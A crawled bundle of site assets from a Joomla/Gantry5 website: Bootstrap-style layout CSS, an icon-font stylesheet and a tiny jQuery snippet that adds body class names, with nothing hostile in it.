	font-weight: 200;
	line-height: 27px;
}
.btn .caret {
	margin-bottom: 7px;
}
.btn.btn-micro .caret {
	margin: 5px 0;
}
.blog-row-rule,
.blog-item-rule {
	border: 0;
}
body.modal {
	padding-top: 0;
}
.row-even,
.row-odd {
	padding: 5px;
	width: 99%;
	border-bottom: 1px solid #ddd;
}
.row-odd {
	background-color: transparent;
}
.row-even {
	background-color: #f9f9f9;
}
.blog-row-rule,
.blog-item-rule {
	border: 0;
}
.row-fluid .row-reveal {
	visibility: hidden;
}
.row-fluid:hover .row-reveal {
	visibility: visible;
}
.btn-wide {
	width: 80%;
}
.nav-list > li.offset > a {
	padding-left: 30px;
	font-size: 12px;
}
.blog-row-rule,
.blog-item-rule {
	border: 0;
}
.row-fluid .offset1 {
	margin-left: 8.382978723%;
}
.row-fluid .offset2 {
	margin-left: 16.89361702%;
}
.row-fluid .offset3 {
	margin-left: 25.404255317%;
}
.row-fluid .offset4 {
	margin-left: 33.914893614%;
}
.row-fluid .offset5 {
	margin-left: 42.425531911%;
}
.row-fluid .offset6 {
	margin-left: 50.93617020799999%;
}
.row-fluid .offset7 {
	margin-left: 59.446808505%;
}
.row-fluid .offset8 {
	margin-left: 67.95744680199999%;
}
.row-fluid .offset9 {
	margin-left: 76.468085099%;
}
.row-fluid .offset10 {
	margin-left: 84.97872339599999%;
}
.row-fluid .offset11 {
	margin-left: 91.489361693%;
}
.navbar .nav > li > a.btn {
	padding: 4px 10px;
	line-height: 18px;
}
.nav-tabs.nav-dark {
	border-bottom: 1px solid #333;
	text-shadow: 1px 1px 1px #000;
}
.nav-tabs.nav-dark > li > a {
	color: #F8F8F8;
}
.nav-tabs.nav-dark > li > a:hover {
	border-color: #333 #333 #111;
	background-color: #777777;
}
.nav-tabs.nav-dark > .active > a,
.nav-tabs.nav-dark > .active > a:hover {
	color: #ffffff;
	background-color: #555555;
	border: 1px solid #222;
	border-bottom-color: transparent;
}
.thumbnail.pull-left {
	margin: 0 10px 10px 0;
}
.thumbnail.pull-right {
	margin: 0 0 10px 10px;
}
.width-10 {
	width: 10px;
}
.width-20 {
	width: 20px;
}
.width-30 {
	width: 30px;
}
.width-40 {
	width: 40px;
}
.width-50 {
	width: 50px;
}
.width-60 {
	width: 60px;
}
.width-70 {
	width: 70px;
}
.width-80 {
	width: 80px;
}
.width-90 {
	width: 90px;
}
.width-100 {
	width: 100px;
}
.height-10 {
	height: 10px;
}
.height-20 {
	height: 20px;
}
.height-30 {
	height: 30px;
}
.height-40 {
	height: 40px;
}
.height-50 {
	height: 50px;
}
.height-60 {
	height: 60px;
}
.height-70 {
	height: 70px;
}
.height-80 {
	height: 80px;
}
.height-90 {
	height: 90px;
}
.height-100 {
	height: 100px;
}
hr.hr-condensed {
	margin: 10px 0;
}
.list-striped,
.row-striped {
	list-style: none;
	line-height: 18px;
	text-align: left;
	vertical-align: middle;
	border-top: 1px solid #ddd;
	margin-left: 0;
}
.list-striped li,
.list-striped dd,
.row-striped .row,
.row-striped .row-fluid {
	border-bottom: 1px solid #ddd;
	padding: 8px;
}
.list-striped li:nth-child(odd),
.list-striped dd:nth-child(odd),
.row-striped .row:nth-child(odd),
.row-striped .row-fluid:nth-child(odd) {
	background-color: #f9f9f9;
}
.list-striped li:hover,
.list-striped dd:hover,
.row-striped .row:hover,
.row-striped .row-fluid:hover {
	background-color: #f5f5f5;
}
.row-striped .row-fluid {
	width: 100%;
	box-sizing: border-box;
}
.row-striped .row-fluid [class*="span"] {
	min-height: 10px;
}
.row-striped .row-fluid [class*="span"] {
	margin-left: 8px;
}
.row-striped .row-fluid [class*="span"]:first-child {
	margin-left: 0;
}
.list-condensed li {
	padding: 4px 5px;
}
.row-condensed .row,
.row-condensed .row-fluid {
	padding: 4px 5px;
}
.list-bordered,
.row-bordered {
	list-style: none;
	line-height: 18px;
	text-align: left;
	vertical-align: middle;
	margin-left: 0;
	border: 1px solid #ddd;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
.radio.btn-group input[type=radio] {
	display: none;
}
.radio.btn-group > label {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.radio.btn-group > label:first-of-type {
	margin-left: 0;
	-webkit-border-bottom-left-radius: 4px;
	border-bottom-left-radius: 4px;
	-webkit-border-top-left-radius: 4px;
	border-top-left-radius: 4px;
	-moz-border-radius-bottomleft: 4px;
	-moz-border-radius-topleft: 4px;
}
fieldset.radio.btn-group {
	padding-left: 0;
}
.iframe-bordered {
	border: 1px solid #ddd;
}
.tab-content {
	overflow: visible;
}
.tabs-left .tab-content {
	overflow: auto;
}
.nav-tabs > li > span {
	display: block;
	margin-right: 2px;
	padding-right: 12px;
	padding-left: 12px;
	padding-top: 8px;
	padding-bottom: 8px;
	line-height: 18px;
	border: 1px solid transparent;
	-webkit-border-radius: 4px 4px 0 0;
	-moz-border-radius: 4px 4px 0 0;
	border-radius: 4px 4px 0 0;
}
.btn-micro {
	padding: 1px 4px;
	font-size: 10px;
	line-height: 8px;
}
.btn-group > .btn-micro {
	font-size: 10px;
}
.tip-wrap {
	max-width: 200px;
	padding: 3px 8px;
	color: #fff;
	text-align: center;
	text-decoration: none;
	background-color: #000;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	z-index: 100;
}
.page-header {
	margin: 2px 0px 10px 0px;
	padding-bottom: 5px;
}
.input-prepend > .add-on,
.input-append > .add-on {
	vertical-align: top;
}
.input-prepend .chzn-container-single .chzn-single {
	-webkit-border-radius: 0 3px 3px 0;
	-moz-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
}
.input-prepend .chzn-container-single .chzn-single-with-drop {
	-webkit-border-radius: 0 3px 0 0;
	-moz-border-radius: 0 3px 0 0;
	border-radius: 0 3px 0 0;
}
.input-append .chzn-container-single .chzn-single {
	-webkit-border-radius: 3px 0 0 3px;
	-moz-border-radius: 3px 0 0 3px;
	border-radius: 3px 0 0 3px;
}
.input-append .chzn-container-single .chzn-single-with-drop {
	-webkit-border-radius: 3px 0 0 0;
	-moz-border-radius: 3px 0 0 0;
	border-radius: 3px 0 0 0;
}
.input-prepend.input-append .chzn-container-single .chzn-single,
.input-prepend.input-append .chzn-container-single .chzn-single-with-drop {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}
.element-invisible {
	position: absolute;
	padding: 0;
	margin: 0;
	border: 0;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
.element-invisible:focus {
	width: auto;
	height: auto;
	overflow: auto;
	background: #eee;
	color: #000;
	padding: 1em;
}
.form-vertical .control-label {
	float: none;
	width: auto;
	padding-right: 0;
	padding-top: 0;
	text-align: left;
}
.form-vertical .controls {
	margin-left: 0;
}
.width-auto {
	width: auto;
}
.btn-group .chzn-results {
	white-space: normal;
}
.accordion-body.in:hover {
	overflow: visible;
}
.invalid {
	color: #9d261d;
	font-weight: bold;
}
input.invalid {
	border: 1px solid #9d261d;
	background: #f2dede;
}
select.chzn-done.invalid + .chzn-container.chzn-container-single > a.chzn-single,
select.chzn-done.invalid + .chzn-container.chzn-container-multi > ul.chzn-choices {
	border-color: #9d261d;
	color: #9d261d;
}
.tooltip {
	max-width: 400px;
}
.tooltip-inner {
	max-width: none;
	text-align: left;
	text-shadow: none;
}
th .tooltip-inner {
	font-weight: normal;
}
.tooltip.hasimage {
	opacity: 1;
}
.tip-text {
	text-align: left;
}
.btn-group > .btn + .dropdown-backdrop + .btn {
	margin-left: -1px;
}
.btn-group > .btn + .dropdown-backdrop + .dropdown-toggle {
	padding-left: 8px;
	padding-right: 8px;
	-webkit-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
	-moz-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
	box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
	*padding-top: 5px;
	*padding-bottom: 5px;
}
.btn-group > .btn-mini + .dropdown-backdrop + .dropdown-toggle {
	padding-left: 5px;
	padding-right: 5px;
	*padding-top: 2px;
	*padding-bottom: 2px;
}
.btn-group > .btn-small + .dropdown-backdrop + .dropdown-toggle {
	*padding-top: 5px;
	*padding-bottom: 4px;
}
.btn-group > .btn-large + .dropdown-backdrop + .dropdown-toggle {
	padding-left: 12px;
	padding-right: 12px;
	*padding-top: 7px;
	*padding-bottom: 7px;
}
.dropdown-menu {
	text-align: left;
}
.alert-link {
	font-weight: bold;
}
.alert .alert-link {
	color: #a47e3c;
}
.alert-success .alert-link {
	color: #356635;
}
.alert-danger .alert-link,
.alert-error .alert-link {
	color: #953b39;
}
.alert-info .alert-link {
	color: #2d6987;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/templates/g5_hydrogen/custom/css-compiled/custom_26.css
body_size: 519
content:
/* GANTRY5 DEVELOPMENT MODE ENABLED.

   WARNING: This file is automatically generated by Gantry5. Any modifications to this file will be lost!

   For more information on modifying CSS, please read:

   http://docs.gantry.org/gantry5/configure/styles
   http://docs.gantry.org/gantry5/tutorials/adding-a-custom-style-sheet
 */

/* line 2, media/gantry5/engines/nucleus/scss/nucleus/mixins/_nav.scss */
/* line 12, media/gantry5/engines/nucleus/scss/nucleus/mixins/_nav.scss */
/* line 2, media/gantry5/engines/nucleus/scss/nucleus/mixins/_utilities.scss */
/* line 9, media/gantry5/engines/nucleus/scss/nucleus/mixins/_utilities.scss */
/* line 1, templates/g5_hydrogen/scss/mixins/_nav.scss */
@font-face {
  font-family: 'rockettheme-apps';
  font-style: normal;
  font-weight: normal;
  src: url('../../../../administrator/components/com_gantry5/fonts/rockettheme-apps/rockettheme-apps.eot#iefix') format("embedded-opentype"), url('../../../../administrator/components/com_gantry5/fonts/rockettheme-apps/rockettheme-apps.woff2') format("woff2"), url('../../../../administrator/components/com_gantry5/fonts/rockettheme-apps/rockettheme-apps.woff') format("woff"), url('../../../../administrator/components/com_gantry5/fonts/rockettheme-apps/rockettheme-apps.ttf') format("truetype"), url('../../../../administrator/components/com_gantry5/fonts/rockettheme-apps/rockettheme-apps.svg#rockettheme-apps') format("svg");
}
/* line 4, templates/g5_hydrogen/custom/scss/custom.scss */
.font-small, .fa.font-small {
  font-size: 0.8rem;
  vertical-align: middle;
}
/* line 10, templates/g5_hydrogen/custom/scss/custom.scss */
i.fa-grav, i.fa-grav-spaceman, i.fa-grav-text, i.fa-grav-full, i.fa-grav-logo, i.fa-grav-symbol, i.fa-grav-logo-both, i.fa-grav-both, i.fa-gantry, i.fa-gantry-logo, i.fa-gantry-symbol, i.fa-gantry-logo-both, i.fa-gantry-both {
  font-family: 'rockettheme-apps';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* line 27, templates/g5_hydrogen/custom/scss/custom.scss */
.fa-grav-logo:before, .fa-grav-text:before {
  content: "\61";
}
/* line 30, templates/g5_hydrogen/custom/scss/custom.scss */
.fa-grav-symbol:before, .fa-grav:before, .fa-grav-spaceman:before {
  content: "\62";
}
/* line 33, templates/g5_hydrogen/custom/scss/custom.scss */
.fa-grav-logo-both:before, .fa-grav-both:before, .fa-grav-full:before {
  content: "\66";
}
/* line 38, templates/g5_hydrogen/custom/scss/custom.scss */
.fa-gantry-logo:before {
  content: "\64";
}
/* line 41, templates/g5_hydrogen/custom/scss/custom.scss */
.fa-gantry:before, .fa-gantry-symbol:before {
  content: "\63";
}
/* line 44, templates/g5_hydrogen/custom/scss/custom.scss */
.fa-gantry-logo-both:before, .fa-gantry-both:before {
  content: "\65";
}
/*
 See if these functions are usefull for the LoginSecure Framework - Gantry 5!
 */
/* Removing a border */
/* line 52, templates/g5_hydrogen/custom/scss/custom.scss */
.noborder {
  border: none;
}
/* We need to add these function to the slopy element module */
/* line 57, templates/g5_hydrogen/custom/scss/custom.scss */
.slopyelement-wrapper {
  width: 100%;
}
/*
 Custom.scss website content below!
 */
/* Forum */
/* line 69, templates/g5_hydrogen/custom/scss/custom.scss */
[class^="fa-"]:before, [class*=" fa-"]:before {
  font-family: 'FontAwesome';
}
/*# sourceMappingURL=custom_26.css.map */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/images/clientfiles/fonts/ls4iconpack/flaticon.css
body_size: 178
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 05/03/2019 14:09
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("./Flaticon.eot");
  src: url("./Flaticon.eot?#iefix") format("embedded-opentype"),
       url("./Flaticon.woff2") format("woff2"),
       url("./Flaticon.woff") format("woff"),
       url("./Flaticon.ttf") format("truetype"),
       url("./Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {
  font-family: Flaticon;
        font-size: 20px;
font-style: normal;
margin-left: 20px;
}

.flaticon-loginsecure-shadowclasses:before { content: "\f100"; }
.flaticon-loginsecure-content:before { content: "\f101"; }
.flaticon-loginsecure-layoutbundle:before { content: "\f102"; }
.flaticon-loginsecure-easyvideo:before { content: "\f103"; }
.flaticon-loginsecure-progressbar:before { content: "\f104"; }
.flaticon-loginsecure-parallax:before { content: "\f105"; }
.flaticon-loginsecure-framework:before { content: "\f106"; }
.flaticon-loginsecure-colorclasses:before { content: "\f107"; }
.flaticon-loginsecure-slopeelements:before { content: "\f108"; }
.flaticon-loginsecure-free:before { content: "\f109"; }
.flaticon-loginsecure-googlefonts:before { content: "\f10a"; }
.flaticon-loginsecure-smoothscroll:before { content: "\f10b"; }
.flaticon-loginsecure-textclasses:before { content: "\f10c"; }
.flaticon-loginsecure-filterblocks:before { content: "\f10d"; }
.flaticon-loginsecure-news-user-management:before { content: "\f10e"; }
.flaticon-loginsecure-googlemapdirections:before { content: "\f10f"; }
.flaticon-loginsecure-hover:before { content: "\f110"; }
.flaticon-loginsecure-googlemapdirections-1:before { content: "\f111"; }
.flaticon-loginsecure-create-newsletter:before { content: "\f112"; }
.flaticon-loginsecure-news-archive:before { content: "\f113"; }
.flaticon-loginsecure-latest-security-newsletter:before { content: "\f114"; }
.flaticon-loginsecure-newsletter-management:before { content: "\f115"; }
.flaticon-loginsecure-latest-newsletter:before { content: "\f116"; }
.flaticon-loginsecure-subscribe-unsubscribe:before { content: "\f117"; }
.flaticon-loginsecure-newsletter-statistics:before { content: "\f118"; }
.flaticon-loginsecure-security-news-archive:before { content: "\f119"; }
.flaticon-loginsecure-customcode:before { content: "\f11a"; }
.flaticon-loginsecure-slideshow:before { content: "\f11b"; }
.flaticon-loginsecure-accordionmenu:before { content: "\f11c"; }
.flaticon-loginsecure-storymaker:before { content: "\f11d"; }
.flaticon-loginsecure-cross:before { content: "\f11e"; }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://loginsecure.eu/plugins/system/loginsecureframework/framework/standard/js/lsframework_gantry5.min.js
body_size: -359
content:
jQuery(document).ready(function(){document.getElementsByTagName("body")[0].className+=" loginsecure-framework lsf-gantry5 ls-js"});jQuery(document).ready(function(){jQuery(".slopyelement").parent().addClass("slopyelement-wrapper");jQuery(".slopyelement.force-boxed-content").parent().removeClass("slopyelement-wrapper")});
